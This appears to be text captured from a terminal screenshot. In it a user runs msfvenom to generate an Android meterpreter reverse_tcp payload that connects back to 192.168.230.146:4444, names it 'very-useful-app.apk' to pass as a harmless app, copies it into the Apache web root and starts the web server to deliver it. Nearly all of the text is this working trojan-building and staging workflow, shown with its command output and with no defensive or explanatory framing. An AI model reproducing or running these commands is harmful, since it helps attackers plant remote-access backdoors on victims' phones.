 File Edit View Terminal Tabs Help
(rugbedbugg㉿oxide1-6)-[~]
$ msfvenom -p android/meterpreter/reverse_tcp LHOST=192.168.230.146 LPORT=4444 -o very-useful-app.apk
[-] No platform was selected, choosing Msf::Module::Platform::Android from the payload
[-] No arch selected, selecting arch: dalvik from the payload
No encoder specified, outputting raw payload
Payload size: 10242 bytes
Saved as: very-useful-app.apk
(rugbedbugg㉿oxide1-6)-[~]
$ sudo mv very-useful-app.apk var/www/html
[sudo] password for rugbedbugg:
mv: cannot move 'very-useful-app.apk' to 'var/www/html': No such file or directory
(rugbedbugg㉿oxide1-6)-[~]
$ sudo mv very-useful-app.apk /var/www/html
(rugbedbugg㉿oxide1-6)-[~]
$ service apache2 start
(rugbedbugg㉿oxide1-6)-[~]
$ _